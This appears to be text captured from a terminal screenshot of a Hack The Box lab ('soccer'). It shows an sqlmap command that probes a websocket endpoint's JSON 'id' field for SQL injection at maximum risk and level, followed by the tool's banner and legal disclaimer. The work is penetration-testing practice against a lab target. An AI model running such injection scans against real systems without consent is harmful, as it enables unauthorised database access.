 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/soccer]
└──╼ [★]$ sqlmap -u 'ws://soc-player.soccer.htb:9091/' --data '{"id":"*"}' --technique=B --risk 3 --level 5 --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.3#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
 responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting @ 21:07:20 /2023-06-05/